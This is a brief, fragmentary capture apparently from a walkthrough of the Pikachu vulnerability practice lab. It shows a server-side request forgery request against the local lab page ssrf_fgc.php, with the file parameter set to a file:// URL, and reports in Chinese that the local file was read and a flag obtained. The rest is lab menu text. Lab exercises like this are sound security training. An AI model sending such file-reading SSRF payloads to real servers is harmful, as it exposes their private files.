 http://127.0.0.1/pikachu/vul/ssrf/ssrf_fgc.php?file=file:///d://test.txt
127.0.0.1/pikachu/vul/ssrf/ssrf_fgc.php?file=file:///d://test.txt
Pikachu 漏洞练习平台 pika~pika~
SSRF漏洞利用，读取到的文件内容。flag！
系统介绍
> 概述
暴力破解
反正都读了,那就在来一首吧
Cross-Site Scripting
CSRF